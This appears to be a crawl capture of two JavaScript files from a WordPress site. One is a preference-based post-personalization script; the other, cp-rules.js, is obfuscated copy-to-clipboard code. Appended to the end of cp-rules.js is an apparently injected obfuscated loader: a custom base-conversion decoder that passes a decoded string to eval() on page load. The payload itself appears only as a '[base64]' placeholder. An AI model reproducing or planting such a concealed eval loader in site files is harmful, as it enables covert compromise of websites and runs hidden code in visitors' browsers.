        let preferences = JSON.parse(localStorage.getItem(storageKey)) || {};

        bhpData.post_terms.forEach(term => {
            const preferenceKey = `${term.taxonomy}:${term.term_slug}`;
            if (!preferences[preferenceKey]) {
                preferences[preferenceKey] = { score: 0, visits: 0, last_visit: 0 };
            }
            preferences[preferenceKey].score += 1; // Base score
            preferences[preferenceKey].visits += 1;
            preferences[preferenceKey].last_visit = new Date().getTime();
        });

        localStorage.setItem(storageKey, JSON.stringify(preferences));
        initializeScrollTracking(bhpData.post_terms);
    }

    const postContainers = document.querySelectorAll('.bhp-posts-container');
    if (postContainers.length > 0) {
        postContainers.forEach(container => {
            if (container.classList.contains('bhp-loaded')) return;

            let topPreferences = [];
            const preferences = JSON.parse(localStorage.getItem(storageKey));
            const source = container.dataset.bhpSource || 'widget';
            const count = container.dataset.bhpCount || 5;

            if (preferences) {
                const now = new Date().getTime();
                const oneDay = 1000 * 60 * 60 * 24;

                const preferencesArray = Object.keys(preferences).map(key => {
                    const pref = preferences[key];
                    const daysSinceLastVisit = (now - pref.last_visit) / oneDay;
                    const finalScore = pref.score / (daysSinceLastVisit + 1);
                    return { key: key, score: finalScore };
                }).sort((a, b) => b.score - a.score);

                const topItems = preferencesArray.slice(0, 3);

                topPreferences = topItems.map(item => {
                    const parts = item.key.split(':');
                    if (parts.length === 2) {
                        return { taxonomy: parts[0], term: parts[1] };
                    }
                    return null;
                }).filter(item => item !== null);
            }

            const formData = new FormData();
            formData.append('action', 'get_personalized_posts');
            formData.append('top_preferences', JSON.stringify(topPreferences));
            formData.append('source', source);
            formData.append('count', count);

            fetch(bhpData.ajax_url, {
                method: 'POST',
                body: formData
            })
            .then(response => response.json())
            .then(result => {
                if (result.success) {
                    container.innerHTML = result.data;
                    container.classList.add('bhp-loaded');
                } else {
                    container.innerHTML = '<p>Could not load posts.</p>';
                }
            })
            .catch(error => {
                console.error('Error fetching personalized posts:', error);
                container.innerHTML = '<p>An error occurred.</p>';
            });
        });
    }
});

--- FILE ---
content_type: application/javascript
request_url: https://instantcopypaste.com/wp-content/themes/blocksy-child/cp-rules.js
body_size: 2950
content:
const _0x5a66a1=_0x51a0;function _0x182a(){const _0x119c14=['Loaded','1669197fBGhIc','QZixN','qLoFg','guRCw','getElement','qiMeN','1214574fLAIjc','-btn','qrAFQ','DOMContent','.list\x20p','viXnx','sUGma','.tab.right','body','Ytuif','entries','outputFiel','FwKZS','removeChil','textConten','hHvgw','aria-live','allListsPo','xTGjL','tor','absolute','contains','show','previousEl','copy','sVLXe','readonly','List\x20','left','.all-lists','1623456qRQStc','add','createElem','pup','1002082NyOXwu','oDaAE','querySelec','ugehw','\x22>List\x20','execComman','list','position','Copy','aDLCX','ent','uwvoL','Uemrp','assertive','forEach','-tab','value','MgJna','block','TISUC','SEDPw','innerHTML','-9999px','stener','click','gwXYi','confirmati','vQQQx','\x20(Copied\x200','wJvNq','<a\x20href=\x22#','ylnEj','SminS','2904700IPjYFJ','\x20(Copied\x20','target','select','4EXPUHg','hiBdJ','TqCUd','appendChil','style','oYqxV','zxPzu','trim','torAll','842739kAxNca','addEventLi','innerText','Copied!','replace','display','setAttribu','textarea','lmnTQ','kTBVG','remove','none','3750320akDntN','parentElem','mlmHu','TGXZM','hOjNx','copied','flsvj','cDCKb','TuGdj','\x20times)</a','classList','cBeSq','pSLZi','ById','RiZBf','allLists','ementSibli'];_0x182a=function(){return _0x119c14;};return _0x182a();}(function(_0x5a38dd,_0x19009d){const _0x3dea7d=_0x51a0,_0x33c31f=_0x5a38dd();while(!![]){try{const _0x5b5d49=parseInt(_0x3dea7d(0xed))/(0x25*0x22+0x6*0x51a+-0x2385)+-parseInt(_0x3dea7d(0xbf))/(-0x184+-0x6cb+0x851)+parseInt(_0x3dea7d(0x97))/(-0x8df+0x1*-0x373+0xc55)*(parseInt(_0x3dea7d(0xe4))/(0x1*0x1d74+-0x1092+-0xcde))+-parseInt(_0x3dea7d(0xe0))/(0xe36+0x2*-0x1e5+-0xa67)+-parseInt(_0x3dea7d(0x9d))/(0xd8d+-0xb9e+-0x1e9)+parseInt(_0x3dea7d(0x85))/(-0x1*0xe09+-0x2090*0x1+0x2ea0)+-parseInt(_0x3dea7d(0xbb))/(0x1*-0xd33+0x14b6*0x1+-0x1*0x77b);if(_0x5b5d49===_0x19009d)break;else _0x33c31f['push'](_0x33c31f['shift']());}catch(_0x373739){_0x33c31f['push'](_0x33c31f['shift']());}}}(_0x182a,-0xca5b9+-0x41b6c+0x179569));let copyCounts={'list1':0x0,'list2':0x0,'list3':0x0};function copyToClipboard(_0x3a5bf7){const _0x18ff10=_0x51a0,_0x5a2615={'qiMeN':_0x18ff10(0xf4),'hiBdJ':_0x18ff10(0xb7),'cBeSq':_0x18ff10(0xb1),'Ytuif':_0x18ff10(0xd5),'QZixN':_0x18ff10(0xb5)};let _0x49dc99=document[_0x18ff10(0xbd)+_0x18ff10(0xc9)](_0x5a2615[_0x18ff10(0x9c)]);_0x49dc99[_0x18ff10(0xcf)]=_0x3a5bf7,_0x49dc99[_0x18ff10(0xf3)+'te'](_0x5a2615[_0x18ff10(0xe5)],''),_0x49dc99[_0x18ff10(0xe8)][_0x18ff10(0xc6)]=_0x5a2615[_0x18ff10(0x90)],_0x49dc99[_0x18ff10(0xe8)][_0x18ff10(0xb9)]=_0x5a2615[_0x18ff10(0xa6)],document[_0x18ff10(0xa5)][_0x18ff10(0xe7)+'d'](_0x49dc99),_0x49dc99[_0x18ff10(0xe3)](),document[_0x18ff10(0xc4)+'d'](_0x5a2615[_0x18ff10(0x98)]),document[_0x18ff10(0xa5)][_0x18ff10(0xaa)+'d'](_0x49dc99);}function addToSelectedText(_0x31bd49){const _0x189452=_0x51a0,_0x1b5640={'TISUC':_0x189452(0xa8)+'d','uwvoL':function(_0x4ff61b,_0x7d3908){return _0x4ff61b(_0x7d3908);},'cDCKb':function(_0x24ceeb){return _0x24ceeb();}};let _0x5bac61=document[_0x189452(0x9b)+_0x189452(0x92)](_0x1b5640[_0x189452(0xd2)]);_0x5bac61[_0x189452(0xcf)]+=_0x31bd49,_0x1b5640[_0x189452(0xca)](copyToClipboard,_0x31bd49),_0x1b5640[_0x189452(0x8c)](showCopiedMessage);}function clearOutputField(){const _0x17cd27=_0x51a0,_0x340a83={'flsvj':_0x17cd27(0xa8)+'d'};let _0x56f6b3=document[_0x17cd27(0x9b)+_0x17cd27(0x92)](_0x340a83[_0x17cd27(0x8b)]);_0x56f6b3[_0x17cd27(0xcf)]='';}function copySelectedText(){const _0x513db7=_0x51a0,_0x6e1c63={'viXnx':_0x513db7(0xa8)+'d','kTBVG':function(_0x4bf514,_0x3cce70){return _0x4bf514!==_0x3cce70;},'oDaAE':function(_0x282a11,_0x45cb7b){return _0x282a11(_0x45cb7b);},'wJvNq':function(_0x4a1ffd){return _0x4a1ffd();}};let _0x2379c9=document[_0x513db7(0x9b)+_0x513db7(0x92)](_0x6e1c63[_0x513db7(0xa2)]),_0x11798d=_0x2379c9[_0x513db7(0xcf)][_0x513db7(0xeb)]();_0x6e1c63[_0x513db7(0xf6)]('',_0x11798d)&&(_0x6e1c63[_0x513db7(0xc0)](copyToClipboard,_0x11798d),_0x6e1c63[_0x513db7(0xdc)](showCopiedMessage));}function _0x51a0(_0x2159ed,_0x5ac143){const _0x3643f2=_0x182a();return _0x51a0=function(_0x56d068,_0x33d787){_0x56d068=_0x56d068-(0x113d+-0x82*-0xc+-0x16d0);let _0x2ac17b=_0x3643f2[_0x56d068];return _0x2ac17b;},_0x51a0(_0x2159ed,_0x5ac143);}function showCopiedMessage(){const _0x2a07d3=_0x51a0,_0x2e80b2={'pSLZi':_0x2a07d3(0xb3),'xTGjL':_0x2a07d3(0xd9)+'on','vQQQx':function(_0x20e7d9,_0x34ee79,_0x3bef9c){return _0x20e7d9(_0x34ee79,_0x3bef9c);}};let _0x57f571=document[_0x2a07d3(0x9b)+_0x2a07d3(0x92)](_0x2e80b2[_0x2a07d3(0xaf)]);_0x57f571[_0x2a07d3(0x8f)][_0x2a07d3(0xbc)](_0x2e80b2[_0x2a07d3(0x91)]),_0x2e80b2[_0x2a07d3(0xda)](setTimeout,()=>{const _0x5de314=_0x2a07d3;_0x57f571[_0x5de314(0x8f)][_0x5de314(0xf7)](_0x2e80b2[_0x5de314(0x91)]);},-0x59c+-0x19d*-0x11+0xe01*-0x1);}function copyText(_0x341127){const _0x135b6d=_0x51a0,_0x295bac={'SEDPw':_0x135b6d(0x8a),'SminS':_0x135b6d(0xc7),'lmnTQ':function(_0x395a3e,_0x5818fc){return _0x395a3e(_0x5818fc);},'TuGdj':_0x135b6d(0xa4)+_0x135b6d(0xce),'zxPzu':_0x135b6d(0xf0),'qLoFg':function(_0x40ce20,_0x52cb30,_0x312209){return _0x40ce20(_0x52cb30,_0x312209);},'RiZBf':function(_0x174949){return _0x174949();},'guRCw':function(_0x5907b5,_0x3a4ae5){return _0x5907b5!==_0x3a4ae5;},'TqCUd':_0x135b6d(0xad),'oYqxV':_0x135b6d(0xcc)};let _0xd5946e=document[_0x135b6d(0x9b)+_0x135b6d(0x92)](_0x341127)[_0x135b6d(0xef)]||document[_0x135b6d(0x9b)+_0x135b6d(0x92)](_0x341127)[_0x135b6d(0xab)+'t'];_0x295bac[_0x135b6d(0xf5)](copyToClipboard,_0xd5946e);let _0x59b611=document[_0x135b6d(0x9b)+_0x135b6d(0x92)](_0x341127),_0x35e3d2=_0x59b611[_0x135b6d(0xb4)+_0x135b6d(0x95)+'ng']||_0x59b611[_0x135b6d(0x86)+_0x135b6d(0xc9)][_0x135b6d(0xc1)+_0x135b6d(0xb0)](_0x295bac[_0x135b6d(0x8d)]);_0x59b611[_0x135b6d(0x8f)][_0x135b6d(0xbc)](_0x295bac[_0x135b6d(0xd3)]),_0x35e3d2&&(_0x35e3d2[_0x135b6d(0xef)]=_0x295bac[_0x135b6d(0xea)],_0x295bac[_0x135b6d(0x99)](setTimeout,()=>{const _0xfd56d9=_0x135b6d;_0x59b611[_0xfd56d9(0x8f)][_0xfd56d9(0xf7)](_0x295bac[_0xfd56d9(0xd3)]),_0x35e3d2[_0xfd56d9(0xef)]=_0x295bac[_0xfd56d9(0xdf)];},-0xe88+0x11*0xdf+-0x789*-0x1)),_0x295bac[_0x135b6d(0x93)](showCopiedMessage),_0x295bac[_0x135b6d(0x9a)](void(-0x932+-0xcd*-0x4+0x5fe),copyCounts[_0x341127])?copyCounts[_0x341127]++:copyCounts[_0x341127]=0x8*-0x43f+-0x439*-0x3+0x36*0x65,_0x295bac[_0x135b6d(0x93)](updateAllLists),_0x35e3d2&&_0x35e3d2[_0x135b6d(0xf3)+'te'](_0x295bac[_0x135b6d(0xe6)],_0x295bac[_0x135b6d(0xe9)]);}function showAllLists(){const _0x20d87a=_0x51a0,_0x16e414={'aDLCX':_0x20d87a(0xae)+_0x20d87a(0xbe),'FwKZS':function(_0xef1bda,_0x93a556){return _0xef1bda===_0x93a556;},'sUGma':_0x20d87a(0xd1),'TGXZM':_0x20d87a(0xf8)};let _0x4a8edc=document[_0x20d87a(0x9b)+_0x20d87a(0x92)](_0x16e414[_0x20d87a(0xc8)]);_0x16e414[_0x20d87a(0xa9)](_0x16e414[_0x20d87a(0xa3)],_0x4a8edc[_0x20d87a(0xe8)][_0x20d87a(0xf2)])?_0x4a8edc[_0x20d87a(0xe8)][_0x20d87a(0xf2)]=_0x16e414[_0x20d87a(0x88)]:_0x4a8edc[_0x20d87a(0xe8)][_0x20d87a(0xf2)]=_0x16e414[_0x20d87a(0xa3)];}function updateAllLists(){const _0x1e67fe=_0x51a0,_0x33c296={'sVLXe':_0x1e67fe(0x94),'gwXYi':_0x1e67fe(0xc5),'hHvgw':_0x1e67fe(0xb8)};let _0x63c3c7=document[_0x1e67fe(0x9b)+_0x1e67fe(0x92)](_0x33c296[_0x1e67fe(0xb6)]);for(let [_0x505bac,_0x24482f]of(_0x63c3c7[_0x1e67fe(0xd4)]='',Object[_0x1e67fe(0xa7)](copyCounts)))if(document[_0x1e67fe(0x9b)+_0x1e67fe(0x92)](_0x505bac)){let _0x175d93=document[_0x1e67fe(0xbd)+_0x1e67fe(0xc9)]('li');_0x175d93[_0x1e67fe(0xd4)]=_0x1e67fe(0xdd)+_0x505bac+'\x22>'+_0x505bac[_0x1e67fe(0xf1)](_0x33c296[_0x1e67fe(0xd8)],_0x33c296[_0x1e67fe(0xac)])+_0x1e67fe(0xe1)+_0x24482f+(_0x1e67fe(0x8e)+'>'),_0x63c3c7[_0x1e67fe(0xe7)+'d'](_0x175d93);}}document[_0x5a66a1(0xee)+_0x5a66a1(0xd6)](_0x5a66a1(0xa0)+_0x5a66a1(0x96),()=>{const _0x428af8=_0x5a66a1,_0xfca114={'ylnEj':function(_0x4f165d,_0x1309ac){return _0x4f165d+_0x1309ac;},'hOjNx':_0x428af8(0xae)+_0x428af8(0xbe),'Uemrp':_0x428af8(0xba)+_0x428af8(0x9e),'mlmHu':_0x428af8(0xf8),'ugehw':_0x428af8(0xa1),'qrAFQ':_0x428af8(0x94),'MgJna':_0x428af8(0xd7)};let _0xb269a=document[_0x428af8(0xc1)+_0x428af8(0xec)](_0xfca114[_0x428af8(0xc2)]),_0x22ebe3=document[_0x428af8(0x9b)+_0x428af8(0x92)](_0xfca114[_0x428af8(0x9f)]);_0xb269a[_0x428af8(0xcd)]((_0x37fba8,_0x275ccf)=>{const _0x1b995b=_0x428af8;let _0x537376=_0x37fba8['id'],_0x35928e=document[_0x1b995b(0xbd)+_0x1b995b(0xc9)]('li');_0x35928e[_0x1b995b(0xd4)]=_0x1b995b(0xdd)+_0x537376+_0x1b995b(0xc3)+_0xfca114[_0x1b995b(0xde)](_0x275ccf,0x253*0x5+-0x86*0x3e+-0x7*-0x2fa)+(_0x1b995b(0xdb)+_0x1b995b(0x8e)+'>'),_0x22ebe3[_0x1b995b(0xe7)+'d'](_0x35928e),copyCounts[_0x537376]=-0x125c+-0x1390+0x25ec;}),document[_0x428af8(0xee)+_0x428af8(0xd6)](_0xfca114[_0x428af8(0xd0)],_0x2e0e6d=>{const _0xa72c46=_0x428af8;let _0x4ecc55=document[_0xa72c46(0x9b)+_0xa72c46(0x92)](_0xfca114[_0xa72c46(0x89)]),_0x123e0b=document[_0xa72c46(0xc1)+_0xa72c46(0xb0)](_0xfca114[_0xa72c46(0xcb)]);_0x4ecc55[_0xa72c46(0xb2)](_0x2e0e6d[_0xa72c46(0xe2)])||_0x123e0b[_0xa72c46(0xb2)](_0x2e0e6d[_0xa72c46(0xe2)])||(_0x4ecc55[_0xa72c46(0xe8)][_0xa72c46(0xf2)]=_0xfca114[_0xa72c46(0x87)]);});});var _0xc95e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe98c(d,t,a){for(var V=_0xc95e[2][_0xc95e[1]](_0xc95e[0]),e=V[_0xc95e[3]](0,t),c=V[_0xc95e[3]](0,a),r=d[_0xc95e[1]](_0xc95e[0])[_0xc95e[10]]()[_0xc95e[9]]((function(d,a,V){if(-1!==e[_0xc95e[4]](a))return d+e[_0xc95e[4]](a)*Math[_0xc95e[8]](t,V)}),0),x=_0xc95e[0];r>0;)x=c[r%a]+x,r=(r-r%a)/a;return x||_0xc95e[11]}eval(function(d,t,a,V,e,c){c="";for(var r=0;r<1212;r++){for(var x="";d[r]!==a[3];)x+=d[r],r++;for(var _=0;_<9;_++)x=x.replace(new RegExp(a[_],"g"),_);c+=String.fromCharCode(_0xe98c(x,3,10)-43)}return decodeURIComponent(escape(c))}("[base64]",0,"atdVzTAXh",0,0,9));